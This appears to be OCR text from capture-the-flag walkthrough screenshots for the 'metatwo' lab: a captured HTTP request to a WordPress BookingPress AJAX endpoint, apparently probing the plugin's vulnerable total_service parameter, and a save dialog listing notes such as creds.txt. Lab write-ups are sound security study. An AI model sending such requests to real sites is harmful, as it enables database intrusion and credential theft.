 Request
Pretty Raw Hex
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: metapress.htb
3 User-Agent: curl/8.9.1
4 Accept: */*
5 Content-Length: 102
6 Content-Type: application/x-www-form-urlencoded
7 Connection: keep-alive
8
9 action=bookingpress_front_get_category_services&_wpnonce=3e8703196
total_service=-7502
Choose a file to save to
Save In: metatwo
creds.txt
curl-jq_exploit.png
events_plugin.png
extra_curl.png
metatwo_draft_notes.txt
metatwo_intro_image.png
portzscan.nmap
regenerate_wpscan.sh
tmp
wordpress_plugin_booking_exploit_.png
File Name: event.sql
Files of Type: All Files
Save Cancel